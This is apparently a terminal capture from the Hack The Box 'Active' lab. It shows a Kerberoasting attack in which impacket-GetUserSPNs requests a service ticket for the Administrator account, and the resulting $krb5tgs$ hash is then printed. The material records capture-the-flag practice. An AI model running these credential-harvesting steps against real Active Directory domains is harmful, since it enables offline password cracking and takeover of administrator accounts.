 ┌──(kali㉿kali)-[~/HTB/active]
└─$ impacket-GetUserSPNs -request -dc-ip 10.10.10.100 active.htb/SVC_TGS -outputfile hashes.kerberoast
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
Password:
ServicePrincipalName  Name           MemberOf                                                  PasswordLastSet             LastLogon                   Delegation
--------------------  -------------  --------------------------------------------------------  --------------------------  --------------------------  ----------
active/CIFS:445       Administrator  CN=Group Policy Creator Owners,CN=Users,DC=active,DC=htb  2018-07-18 15:06:40.351723  2024-06-24 23:45:26.087761
[-] CCache file is not found. Skipping...
┌──(kali㉿kali)-[~/HTB/active]
└─$ cat hashes.kerberoast
$krb5tgs$23$*Administrator$ACTIVE.HTB$active.htb/Administrator*$8b155e8e099a54b90bc1a617a88b1e43$9eb3fe5a0daa1ed2145aad542881c4b69f1dc06b92f66b4638d03bc10fb98e49b7feb755703bc0d9c409e4dac1a62eeb5f078a5a00eddc17f9